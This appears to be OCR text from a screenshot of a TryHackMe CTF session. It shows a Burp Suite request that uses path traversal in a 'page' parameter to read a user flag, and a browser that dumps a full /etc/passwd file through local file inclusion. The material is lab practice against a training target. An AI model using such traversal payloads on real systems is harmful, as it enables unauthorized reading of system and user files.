 bc-here@BC-Here: ~/CTF/THM
gyles@TEAM: /home/gyles
tal time: 103.9202
ocessed Requests: 4989
ltered Requests: 4985
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Settings
Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://dev.tea... HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 GET /script.php?page=
/../../../../home/dale/user.txt
HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Ready
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Mozilla Firefox
dev.team.thm/script.php?pa
dev.team.thm/script.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologi
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash
ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin